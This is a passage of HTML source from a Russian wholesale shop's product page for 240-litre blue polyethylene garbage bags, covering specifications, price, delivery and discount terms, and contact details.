                        <animate attributeName="y" calcMode="spline" values="20.999999999999996;30;30"
                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="58.00000000000001;40;40"
                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x3}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c3}}" x="67.5" y="29.5786" width="15" height="40.8428">
                        <animate attributeName="y" calcMode="spline" values="24;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="52;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                    </rect>
                </svg>
            </div>
            <div class="tovari" id="webcube-favorites-elements">
                <ul class="container-webcube">

                    
                        <li>
                            <!-- <a class="webcube-none-favorites">Избранных товаров не найдено</a> -->
                            <!-- <p class="none-favorites">Добавьте товар в избранное, чтобы быстрее находить подходящий товар.</p> -->
                        </li>

                    
                    
                                    </ul>
            </div>
                    </div>
    </div>
    <div class="md-overlay"></div>
</div>
<div class="main-content">
    <div class="workarea">
                <div class="container"><ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumbs__item" id="breadcrumb-0" ><a class="breadcrumbs__link"  href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0" /></li><li class="breadcrumbs__item" id="breadcrumb-1" ><a class="breadcrumbs__link"  href="/catalog/meshki-dlya-musora/" title="Мешки для мусора" itemprop="item"><span itemprop="name">Мешки для мусора</span></a><meta itemprop="position" content="1" /></li><li class="breadcrumbs__item" id="breadcrumb-2" ><a class="breadcrumbs__link" href="/catalog/meshki-dlya-musora-240-litrov/" title="Мешки для мусора 240 литров" itemprop="item"><span itemprop="name">Мешки для мусора 240 литров</span></a><meta itemprop="position" content="2" /></li></ul></div>  

<div style="display: none;"  id="print-content">
<div style="max-width: 1024px; margin: 0 auto">
    <div style="text-align: center">
        <h3>Мешки для мусора 240 л, 30 мкм, синие (ПВД, в рулоне 10 штук, 85x120 см) Стандарт, GreenClean</h3>
                <img src="/upload/resize_cache/iblock/6d7/400_400_1/0txtuemf7my6vhnimh6h3hctspdtaxys.jpg" style="width: 400px;" alt="image">
        <br><br><br>
                <span class="catalog__avail-text" style="color: #1C9331">
                            В наличии                    </span>
        &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
        <span class="closest product-card__shipment">Дата возможной отгрузки: <span>26.11.2020</span></span>        <br><br>
        <img src="/images/price.svg" class="mes-desktop" style="max-width: 100%" alt=""><br>

    </div>
    <h3>Характеристики</h3>
    <div><div class="content-custom">
	<div>
 <b>Мешки для мусора 240 литров 10 штук, ПВД , 30 мкм , 85*120 , синие, серии "STANDART" GreenClean</b>
	</div>
	<ul class="list-unstyled list-unstyled--dashSM">
		<li>Однослойный полиэтилен высокого давления собственной разработки.</li>
		<li>Для не тяжелого мусора , возможно использование для острого мусора.</li>
		<li>Имеют ровный окрас и удобный узкий рулон для использования.</li>
		<li>Специальная добавка для улучшения растяжения пакета.</li>
		<li>Надежный шов звезда – гарантирует равномерное распределение нагрузки и герметичность.</li>
		<li>Подходят под стандартные баки 240 литров</li>
		<li>Выпускаются из смеси 2 сортов полиэтилена - не для пищевых продуктов.</li>
	</ul>
 <br>
</div></div><br>
    <table   style="border-collapse: collapse; width: 100%">
        <tbody>
                                <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Объем, л.                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        240
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Ширина, см.                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        85
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Длина, см.                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        120
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Толщина полиэтилена, мкм                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        30
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        В рулоне                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        10
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Выдерживают нагрузку                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        30
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Материал                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        ПВД (пластик)
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Цвет                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        Синий
                        </td>
                    </tr>
                            </tbody>
    </table><br>
                   
    <p>
        <b>Доставка по России, Москве и прилегающей территории Калужской области.</b>
    </p>
    <ul class="list-unstyled list-unstyled--dot">
        <li>Минимальный заказ от 1 упаковки ( коробки) – самовывоз или забор любой ТК ( у нас минимальные цены на забор груза с ТК Деловые Линии терминал г. Обнинск)</li>
        <li>Доставка до ТК или адреса г.Москва заказов от 40 000 - 70 000 рублей - 2000 рублей.</li>
        <li>Бесплатная доставка по Москве от 70 000 руб. до адреса, любой ТК г. Москвы или прилегающей территорией Калужской области.</li>
        <li>Стоимость доставки крупных грузов в другие направления индивидуальная.</li>
    </ul>
    <h3>Скидки</h3>
    <p><b>Мы можем предложить вам <span class="text-color-2">скидки:</span></b></p>
    <ul>
        <li>до 30% в зависимости от объема заказа</li>
        <li>при самовывозе</li>
        <li>15% при наличном расчете</li>
        <li>индивидуальные скидки за крупные объемы.</li>
    </ul>
</div>
</div>
<div class="section section--pading-sm section--product-card product-card">
    <div class="container" itemscope itemtype="http://schema.org/Product">
		<img style="display: none !important;" class="b-lazy" width="80" height="80" src="[data-uri]" data-src="" itemprop="image"/ alt="image">
        <h1 class="product-card__title h2">Мешки для мусора 240 л, 30 мкм, синие (ПВД, в рулоне 10 штук, 85x120 см) Стандарт, GreenClean</h1>
		
		<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
			<meta itemprop="name" content="Mirpack" />
		</div>
						<meta itemprop="price" content="173.25" />
		<meta itemprop="priceCurrency" content="RUB" />

		
        <span itemprop="name" style="display: none !important;">Мешки для мусора 240 л, 30 мкм, синие (ПВД, в рулоне 10 штук, 85x120 см) Стандарт, GreenClean</span>
        <div itemprop="description" style="display: none !important;">
                                <div class="parameters__item">
                        <div class="parameters__value font-bold">Артикул</div>
                        <div class="parameters__value">
                            2401045
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Объем, л.</div>
                        <div class="parameters__value">
                            240
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Ширина, см.</div>
                        <div class="parameters__value">
                            85
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Длина, см.</div>
                        <div class="parameters__value">
                            120
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Толщина полиэтилена, мкм</div>
                        <div class="parameters__value">
                            30
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">В рулоне</div>
                        <div class="parameters__value">
                            10
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Выдерживают нагрузку</div>
                        <div class="parameters__value">
                            30
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Материал</div>
                        <div class="parameters__value">
                            ПВД (пластик)
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Цвет</div>
                        <div class="parameters__value">
                            Синий
                        </div>
                    </div>
                            </div>
		<img width="550" height="460" src="/upload/iblock/6d7/0txtuemf7my6vhnimh6h3hctspdtaxys.jpg" style="display: none;" alt="image">
        <div class="row">
            <img class="b-lazy" width="550" height="460" src="[data-uri]" data-src="/upload/iblock/6d7/0txtuemf7my6vhnimh6h3hctspdtaxys.jpg" style="display: none;"  alt="image">
			            <div class="col-md-7 product-gallery section__left ">
                <div class="product-view">
                    <div class="product-view__nav">
                        <div class="swiper-container gallery-thumbs">
                            <div class="swiper-wrapper">
                                                                    <div class="swiper-slide">
                                        <div class="swiper-slide__inner">
                                            <img class="b-lazy" width="80" height="80" src="[data-uri]" data-src="/upload/resize_cache/iblock/6d7/80_80_1/0txtuemf7my6vhnimh6h3hctspdtaxys.jpg"
                                                  alt="image">
                                        </div>
                                    </div>
                                                                                            </div>
                        </div>

                                            </div>
                    <div class="product-view__container">
                        <div class="swiper-container gallery-main">
                            <div class="sticker_wrapper">
                                                                                                                                                                																	<span class="sticker" style="background:none;">
										<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
									</span>
                                                            </div>
                            <div class="swiper-wrapper">
                                                                                                            <div class="swiper-slide">
                                            <div class="swiper-slide__inner">
                                                <img class="b-lazy" width="550" height="460" itemprop="image" src="[data-uri]" data-src="/upload/resize_cache/iblock/6d7/550_460_1/0txtuemf7my6vhnimh6h3hctspdtaxys.jpg" alt="Мешки для мусора 240 л, 30 мкм, синие (ПВД, в рулоне 10 штук, 85x120 см) Стандарт, GreenClean - Вид 1">
                                            </div>
                                        </div>
                                                                                                                                </div>
                        </div>

                                                                    </div>
                </div>
            </div>
                            <div class="col-md-5 section__right" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
				
					<meta itemprop="price" content="173.25" />
					<meta itemprop="priceCurrency" content="RUB" />
					<meta itemprop="priceValidUntil" content="2024-01-01" />

                    <div class="product-card__info product-card__info--favor_compar">
                        <div class="favor_compar">
                            <a href="#" class="favor_compar__link card-favor webcube-favorites-link webcube-favorites-link-detail" data-id="74">
                                <svg xmlns="http://www.w3.org/2000/svg" width="26" height="24" viewBox="0 0 26 24" fill="none">
                                    <path d="M12.1464 4.50464L12.9997 5.903L13.8535 4.50488C15.0296 2.57874 17.1047 1.63534 19.2032 1.63534C22.2502 1.63534 25 3.578 25 7.02809C25 9.03639 23.7295 11.2271 21.3669 13.8678C19.6235 15.8164 17.4107 17.8805 14.941 20.184C14.3096 20.773 13.6614 21.3775 13 21.9999C12.3386 21.3775 11.6904 20.773 11.059 20.184C8.58931 17.8805 6.37646 15.8164 4.63308 13.8678C2.27055 11.2271 1 9.03639 1 7.02809C1 3.58228 3.75316 1.625 6.80442 1.625C8.89286 1.625 10.9637 2.56658 12.1464 4.50464Z" stroke="#1C9331" stroke-width="2"></path>
                                        <path xmlns="http://www.w3.org/2000/svg" d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z" fill="#27B243"></path>
                                </svg>
                                <span class="favor_compar__txt">В избранное</span>
                            </a>
                            <div class="favor_compar__link card-compar webcube-favorites-link-detail" data-id="45">
                                <svg xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 20 16" fill="none">
                                    <path d="M1 4L8 4" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M12 4L19 4" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M1 12L10 12" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M14 12L19 12" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M8 1L8 7" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M14 9L14 15" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                </svg>

							                                <input  style="display: none;" type="checkbox" id="compareid_74" onchange="compare_tov(74);"><label for="compareid_74"><span class="favor_compar__txt favor_compar__txt_74">К сравнению</span></label>
								</div>

                            <div class="new-share-btn">
            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" class="_4-d9"><path fill="#1C9331" d="M7.293 1.293a1 1 0 0 1 1.414 0l2 2a1 1 0 0 1-1.414 1.414L9 4.414V9a1 1 0 1 1-2 0V4.414l-.293.293a1 1 0 0 1-1.414-1.414l2-2ZM2 9a3 3 0 0 1 3-3 1 1 0 0 1 0 2 1 1 0 0 0-1 1v3a1 1 0 0 0 1 1h6a1 1 0 0 0 1-1V9a1 1 0 0 0-1-1 1 1 0 1 1 0-2 3 3 0 0 1 3 3v3a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V9Z"></path></svg>
			<span>Поделиться</span>
		</div>
		<div class="new-share-btn-more">
			<div class="new-share-btn-copy">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9" ><path fill="#707f8d" d="M15 2a3 3 0 0 1 3 3v1h1a3 3 0 0 1 3 3v10a3 3 0 0 1-3 3H9a3 3 0 0 1-3-3v-1H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3h10Zm5 7a1 1 0 0 0-1-1h-1v7a3 3 0 0 1-3 3h-3.997A1 1 0 1 1 11 16h4a1 1 0 0 0 1-1V5a1 1 0 0 0-1-1H4.986a1 1 0 0 0-1 1v10a1 1 0 0 0 1 1H7a1 1 0 0 1 1 1v2a1 1 0 0 0 1 1h10a1 1 0 0 0 1-1V9Z"></path></svg>
				<span>Скопировать ссылку</span>
			</div>
			<div class="new-share-btn-vk">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9"><path fill="#707f8d" d="M12.982 19C5.466 19 1.18 13.745 1 5h3.765c.124 6.418 2.9 9.137 5.098 9.698V5h3.546v5.536c2.17-.239 4.452-2.761 5.221-5.536h3.546a10.79 10.79 0 0 1-1.698 4.002 10.558 10.558 0 0 1-3.126 2.977 10.895 10.895 0 0 1 3.563 2.893A11.153 11.153 0 0 1 23 19h-3.903a6.94 6.94 0 0 0-2.104-3.377 6.726 6.726 0 0 0-3.584-1.626V19h-.427Z"></path></svg>
				<span>ВКонтакте</span>
			</div>
			<div class="new-share-btn-ok">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9" ><path fill="#707f8d" d="M11.945 12.394a6.226 6.226 0 0 1-4.366-1.81 6.164 6.164 0 0 1-1.82-4.344 6.241 6.241 0 0 1 1.812-4.378A6.303 6.303 0 0 1 11.945 0a6.203 6.203 0 0 1 4.406 1.83 6.143 6.143 0 0 1 1.779 4.41 6.051 6.051 0 0 1-1.789 4.375 6.109 6.109 0 0 1-4.396 1.78Zm0-8.718a2.588 2.588 0 0 0-1.854.78 2.563 2.563 0 0 0-.723 1.87 2.434 2.434 0 0 0 .749 1.794 2.459 2.459 0 0 0 1.828.684 2.528 2.528 0 0 0 1.81-.703 2.505 2.505 0 0 0 .767-1.776 2.552 2.552 0 0 0-.724-1.868 2.578 2.578 0 0 0-1.853-.781Zm2.49 13.847 3.523 3.419a1.749 1.749 0 0 1 0 2.479 1.621 1.621 0 0 1-1.246.579 1.63 1.63 0 0 1-1.245-.58l-3.522-3.418-3.436 3.419a1.72 1.72 0 0 1-1.289.512 2.067 2.067 0 0 1-1.288-.512 1.751 1.751 0 0 1-.382-1.91c.088-.213.218-.406.382-.57l3.608-3.418a17.912 17.912 0 0 1-3.694-1.624 1.855 1.855 0 0 1-.601-2.479 1.808 1.808 0 0 1 1.177-.807 1.822 1.822 0 0 1 1.4.294 8.096 8.096 0 0 0 8.332 0 1.82 1.82 0 0 1 2.577.513 1.855 1.855 0 0 1-.516 2.479 18.645 18.645 0 0 1-3.78 1.624Z"></path></svg>
				<span>Одноклассники</span>
			</div>
            <div class="new-share-btn-tg">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9" ><path fill="#707f8d" d="M20.874 4.002a.135.135 0 0 0-.08.012L3.09 11.646c-.167.077-.093.229.117.307l3.127 1.104a1 1 0 1 1-.666 1.886l-3.087-1.09C.63 13.325.425 10.617 2.297 9.81l17.706-7.632c1.62-.7 3.342.748 2.939 2.463L19.25 20.343a2.146 2.146 0 0 1-3.252 1.314l-6.002-3.815a2.148 2.148 0 0 1-.503-3.152l3.75-4.343a1 1 0 1 1 1.514 1.306l-3.72 4.31a.148.148 0 0 0 .044.199l6 3.814c.084.054.198.01.222-.09l3.692-15.702a.138.138 0 0 0-.002-.082.157.157 0 0 0-.047-.066.155.155 0 0 0-.072-.034Z"></path></svg>
				<span>Telegram</span>
			</div>
			<div class="new-share-btn-twitter">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9"><path fill="#707f8d" d="M23 5.131a8.99 8.99 0 0 1-2.592.715 4.55 4.55 0 0 0 1.984-2.514 8.988 8.988 0 0 1-2.866 1.102A4.498 4.498 0 0 0 16.232 3C13.74 3 11.72 5.035 11.72 7.545c0 .355.04.7.116 1.034-3.752-.19-7.077-2-9.303-4.748a4.565 4.565 0 0 0-.61 2.284c0 1.577.797 2.969 2.007 3.783a4.48 4.48 0 0 1-2.044-.569v.059a4.539 4.539 0 0 0 3.62 4.456 4.518 4.518 0 0 1-2.038.078 4.519 4.519 0 0 0 4.217 3.154A9.02 9.02 0 0 1 1 18.959 12.704 12.704 0 0 0 7.918 21c8.303 0 12.843-6.923 12.843-12.928 0-.195-.005-.392-.014-.587a9.212 9.212 0 0 0 2.251-2.35L23 5.13Z"></path></svg>
				<span>Twitter</span>
			</div>
		</div>
                        </div>
                        <a onclick="javascript:CallPrint('print-content');" class="js_print gray_btn favor_compar__link">
                            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none">
                                <path d="M5 8V1H17V8" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M5 17H3C2.46957 17 1.96086 16.7893 1.58579 16.4142C1.21071 16.0391 1 15.5304 1 15V10C1 9.46957 1.21071 8.96086 1.58579 8.58579C1.96086 8.21071 2.46957 8 3 8H19C19.5304 8 20.0391 8.21071 20.4142 8.58579C20.7893 8.96086 21 9.46957 21 10V15C21 15.5304 20.7893 16.0391 20.4142 16.4142C20.0391 16.7893 19.5304 17 19 17H17" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M5 13H17V21H5V13Z" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                            <span class="favor_compar__txt">Распечатать</span>
                        </a>
                    </div>

                    
                        <div class="product-card__info block-available">
                            <div class="catalog__avail top_info in_stock">
                                <span class="catalog__avail-text">
                                                                            В наличии                                                                    </span>
                                <span class="catalog__avail-text_cub">
                                    <span></span>
                                    <span></span>
                                    <span></span>
                                </span>
                            </div>
                            <div class="product-card__shipment_wrapper">
                                <span class="closest product-card__shipment">Дата возможной отгрузки: <span>26.11.2020</span></span>                            </div>
                        </div>

                    
                                        
                    <div class="product-card__info product-card__info--artnumber">
                                                    <div class="product-card__info-item">
                                <div class="artnumber">

                                    <svg width="16" height="16" viewBox="0 0 16 16" fill="none"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <g clip-path="url(#clip0)">
                                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z"
                                                fill="#333333"/>
                                        </g>
                                        <defs>
                                            <clipPath>
                                                <rect width="16" height="15.999" fill="white"/>
                                            </clipPath>
                                        </defs>
                                    </svg>
                                    Артикул

                                    <span itemprop="sku">2401045</span>
                                </div>
                            </div>
                        
                                                    <div class="product-card__info-item">
                                <table class="bx_item_detail_rating">
	<tr>
		<td>
			<div class="bx_item_rating">
				<div class="bx_stars_container">
					<div id="bx_vo_3_74_sBq3II_stars" class="bx_stars_bg"></div>
					<div id="bx_vo_3_74_sBq3II_progr" class="bx_stars_progress"></div>
				</div>
			</div>
		</td>
		<td>
			<span id="bx_vo_3_74_sBq3II_rating" class="bx_stars_rating_votes">(0)</span>
		</td>
	</tr>
</table>
                            </div>
                                                <div class="product-card__info-item product-card__info-link_to_review">
                            <a href="#" class="link_to_review">
                                Отзывы (14)
                            </a>
                        </div>
                    </div>
					<div class="product-card__inner">
                    <div class="product-card__controll"
                        >
                        <div class="sccol">
                            <a id="bx_117848907_74_quant_down" href="javascript: void(0);"
                            class="sccol__minus bx_bt_button_type_2 bx_small bx_fwb">-</a>

                            <input id="bx_117848907_74_quantity" type="number" min="1"
                                class="sccol__input tac transparent_input"
                                value="10">

                            <a id="bx_117848907_74_quant_up" href="javascript: void(0);"
                            class="bx_bt_button_type_2 bx_small bx_fwb sccol__plus">+</a>
                        </div>
                        <!--'start_frame_cache_qepX1R'-->                        <span class="item_buttons_counter_block" id="bx_117848907_74_basket_actions"
                            style="display: block;">
                            
                                
                                                                            <span id="bx_117848907_74_add_basket_link"
                                        class="bx_big bx_bt_button bx_cart btn btn--mp btn--in-cart btn--color-1"
										onclick="goalPixelVK( 3618073, 'Add_cart' );"
                                        data-btn-product-id="74">
                                    <span class="btn__icon"></span>В корзину</span>
                                                                <!--<a href="#" class="webcube-favorites-link" data-id="74">
                                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                                    <path
                                        d="M8.57319 2.71073L8.99986 3.40991L9.42673 2.71085C10.2815 1.31108 11.7861 0.632159 13.2945 0.632159C15.4799 0.632159 17.5 2.03522 17.5 4.55791C17.5 6.02551 16.5746 7.58953 14.9358 9.42131C13.7226 10.7774 12.1813 12.215 10.4692 13.8119C9.99161 14.2574 9.50074 14.7152 9 15.1871C8.49926 14.7152 8.00838 14.2574 7.5308 13.8119C5.81874 12.215 4.27745 10.7774 3.0642 9.42131C1.42538 7.58953 0.5 6.02551 0.5 4.55791C0.5 2.03856 2.522 0.625 4.71075 0.625C6.21268 0.625 7.71415 1.30301 8.57319 2.71073Z"
                                        stroke="white"></path>
                                </svg>

                            </a>-->
									</span>

                                
                                  
                    </div>
                 <div class="product-card__sale-info">
                        
                         <!--    					<span class="item_buttons_price_block">-->
<!--                            <span class="js_popup_price btn--in-price btn btn--mp btn--in-cart">-->
<!--                                Узнать цену-->
<!--                            </span>-->
<!--                        </span>-->
                             <div class="button-widget button-widget--header js-header-button">
                                 <!--<div class="header-call-back button-widget__btn" title="Заказать звонок">
                                 </div>-->
                                 <!--<a href="#" class="header-call-back" title="Заказать звонок" data-toggle="modal" data-target="#modal_telephone">Заказать звонок</a>-->
                                 <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист" onclick="goalPixelVK( 3618073, 'download_price_list' );">
                                     Скачать оптовый<br>прайс-лист
                                 </a>
                                 <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/include/catalog_download/catalog_mirpack.xls" download="" title="Скачать каталог">
                                     Скачать каталог
                                 </a>
                             </div>
						                        <!--'end_frame_cache_qepX1R'-->                                    <div class="product-card__info product-card__info--package">
                        <span class="in_package">В упаковке:  10 шт.</span>
                    </div>
					 </div>
					</div>
                     
                        
						<!--
                        <img src="/images/price.svg" class="mes-desktop" style="max-width: 100%" alt="" />
						-->	
						<div class="disclaimer" title="Оптовые цены индивидуальны и зависят от количества, формы оплаты и региона">
							<img class="disclaimer__image" src="/images/product-barcode.svg" alt="">
							<p class="disclaimer__description">
								Оптовые цены индивидуальны и зависят от количества, формы оплаты и региона
							</p>
						</div>
					
						<p class="mb-0 mes-mobile" style="margin-top: 15px">
							<!-- Цены индивидуальны и зависят от количества, формы оплаты и региона. Скидки от объема заказа! -->
							<a class="link-underline link-color-1" href="/about/prices/">Подробнее</a>
						</p>
						

                    <div>
                        <!-- BACK URL SEO START -->
                                                                        <!-- BACK URL SEO END -->
                    </div>

                    <a href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/" style="display: none;" itemprop="url"></a>
                    
                                                                        <div class="product-card__price">173.25                                /<span>шт.</span></div>
                            <div style="margin-bottom: 20px; ">( <span
                                        id="bx_117848907_74_price">1 732.50</span>
                                <span itemprop="price" style="display: none;">1732.5</span>
                                <span itemprop="priceCurrency" content="RUB" style="display:none;">руб.</span> )
                            </div>
                        
                        
                        <meta itemprop="availability" content="http://schema.org/InStock"/>
                    

                    <div class="parameters parameters--card parameters_preview">
                        <table>
                            <tbody>
                                                                        <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Объем, л.                                            </td>
                                            <td class="parameters__value">
												                                                240
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Ширина, см.                                            </td>
                                            <td class="parameters__value">
												                                                85
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Длина, см.                                            </td>
                                            <td class="parameters__value">
												                                                120
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Толщина полиэтилена, мкм                                            </td>
                                            <td class="parameters__value">
												                                                30
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                В рулоне                                            </td>
                                            <td class="parameters__value">
												                                                10
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Выдерживают нагрузку                                            </td>
                                            <td class="parameters__value">
												                                                30
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Материал                                            </td>
                                            <td class="parameters__value">
												                                                ПВД (пластик)
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Цвет                                            </td>
                                            <td class="parameters__value">
												                                                Синий
                                            </td>
                                        </tr>
                                                                    </tbody>
                        </table>
                    </div>
                    <div class="product-card__info product-card__info--popup_btn">
                        <a href="#" class="js_popup_payment gray_btn favor_compar__link">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="18" viewBox="0 0 24 18" fill="none">
                                <path d="M21 1H3C1.89543 1 1 1.89543 1 3V15C1 16.1046 1.89543 17 3 17H21C22.1046 17 23 16.1046 23 15V3C23 1.89543 22.1046 1 21 1Z" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M1 7H23" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                            <span class="favor_compar__txt">Онлайн-оплата</span>
                        </a>
                        <a href="#" class="js_popup_pickup gray_btn favor_compar__link">
                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="24" viewBox="0 0 20 24" fill="none">
                                <path d="M19 10C19 17 10 23 10 23C10 23 1 17 1 10C1 7.61305 1.94821 5.32387 3.63604 3.63604C5.32387 1.94821 7.61305 1 10 1C12.3869 1 14.6761 1.94821 16.364 3.63604C18.0518 5.32387 19 7.61305 19 10Z" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M10 13C11.6569 13 13 11.6569 13 10C13 8.34315 11.6569 7 10 7C8.34315 7 7 8.34315 7 10C7 11.6569 8.34315 13 10 13Z" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                            <span class="favor_compar__txt">Самовывоз</span>
                        </a>
                    </div>

                </div>
                    </div>
    </div>

    <div class="md-modal-webcube-pp md-modal-webcube-favorites" id="pp-modal_popup_price">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"></path>
                </svg>
            </span>
        </div>
        <div class="md-modal-webcube-pp__content">
            <b class="md-modal-webcube-pp__title">Узнать цену</b>
            <p>Для точного расчёта стоимости, пожалуйста, свяжитесь с менеджером по телефону или напишите нам в чат.</p>
            <div class="md-modal-webcube-pp__number">
                <a href="tel:+74956696838">+7(495)669-68-38</a>
                <a href="tel:88007076979">8(800)707-69-79</a>
            </div>
            <p class="md-modal-webcube-pp__worktume">Мы работаем с 9-00 до 18-00 по московскому времени (Выходные: сб, вс)</p>
            <div class="soc_numbers md-modal-webcube-pp__soc_numbers">
                <ul>
                    <li>
                        <a class="soc_numbers__link--wrapper" title="Whatsapp" href="https://wapp.click/79200930455" target="_blank" rel="nofollow"><span class="soc_numbers__link soc_numbers__link--wt"></span>WhatsApp</a>
                    </li>
                    <li>
                        <a class="soc_numbers__link--wrapper" title="Telegram" href="https://telegram.me/Mirpack_ru" target="_blank" rel="nofollow"><span class="soc_numbers__link soc_numbers__link--tg"></span>Telegram</a>
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div class="md-modal-webcube-pp md-modal-webcube-favorites" id="pp-modal_popup_payment">
        <div class="block-close">
            <span class="md-close close-modal">
